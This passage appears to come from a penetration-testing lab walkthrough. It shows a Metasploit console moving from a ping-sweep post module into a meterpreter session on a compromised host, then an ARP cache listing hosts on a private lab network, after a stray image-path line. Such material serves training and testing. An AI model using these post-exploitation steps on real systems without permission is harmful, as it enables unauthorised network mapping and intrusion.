 more details.
msf6 post(multi/gather/ping_sweep) > sessions 1
[*] Starting interaction with 1...
meterpreter > arp
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
10.10.10.5 02:00:00:09:fd:e6 ens3
10.10.10.10 02:00:00:09:fd:e7 ens3
10.10.10.15 02:00:00:09:fd:e3 ens3
10.10.10.20 02:00:00:09:fd:e2 ens3
10.10.10.21 02:00:00:09:fd:ea ens3
10.10.10.30 02:00:00:09:fd:e8 ens3
10.10.10.35 02:00:00:09:fd:e9 ens3
10.10.10.40 02:00:00:09:fd:e0 ens3
10.10.10.45 02:00:00:09:fd:ec ens3
10.10.10.55 02:00:00:09:fd:e5 ens3
10.10.10.254 02:00:00:09:fd:e1 ens3
meterpreter >